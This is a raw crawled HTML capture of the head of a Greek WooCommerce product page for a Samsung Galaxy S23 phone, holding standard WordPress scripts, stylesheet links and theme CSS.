

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/samsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black/
body_size: 46988
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Samsung Galaxy S23 5G Dual SIM (8GB/128GB) Phantom Black &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pcgadgetsplus.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=1.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.9.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1674117017' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.8.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=1.3.0' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--primary_hover:#E50101;--secondary:#FD0202;--text:#626262;--accent:#000000;--light:#999999;}
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1681396425' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/global.css?ver=1681396366' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1681396366' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1759404913' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=14019","i18n_view_cart":"","cart_url":"https:\/\/pcgadgetsplus.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
